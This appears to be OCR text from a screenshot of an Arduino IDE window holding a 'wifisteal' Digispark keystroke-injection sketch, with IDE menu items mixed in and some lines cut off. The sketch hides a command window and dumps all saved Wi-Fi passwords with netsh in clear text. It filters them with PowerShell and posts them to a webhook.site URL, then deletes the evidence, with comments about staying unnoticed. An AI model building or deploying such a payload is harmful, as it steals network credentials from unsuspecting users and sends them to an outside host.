 wifisteal | Arduino 1.8.19 (Windows Store 1.8.57.0)
File Edit Sketch Tools Help
New Ctrl+N
Open... Ctrl+O
Open Recent
Sketchbook
Examples
Close Ctrl+W
Save Ctrl+S
Save As... Ctrl+Shift+S
Page Setup Ctrl+Shift+P
Print Ctrl+P
Preferences Ctrl+Comma
Quit Ctrl+Q
on Model A
e(0);
e(KEY_R, MOD_GUI_LEFT); //start run
/k mode con: cols=15 lines=1"); //smallest cmd window possible for trying to making it as less noticeable as possible
DigiKeyboard.delay(500);
DigiKeyboard.println("cd %temp%"); //Jumping to temporary dir
DigiKeyboard.delay(300);
DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wifi passwd and saving them in temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS"); //Extracting all password and saving them in
DigiKeyboard.delay(500);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/<ADD-WEBHOOK-ADDRESS-HERE> -Method POST -InFile Wi-Fi-PASS"); //Subm
DigiKeyboard.delay(1000);
DigiKeyboard.println("del Wi-* /s /f /q"); //cleaning up all the mess
DigiKeyboard.delay(500);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
digitalWrite(1, HIGH); //turn on led when program finishes
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
1
Digispark (Default - 16.5mhz)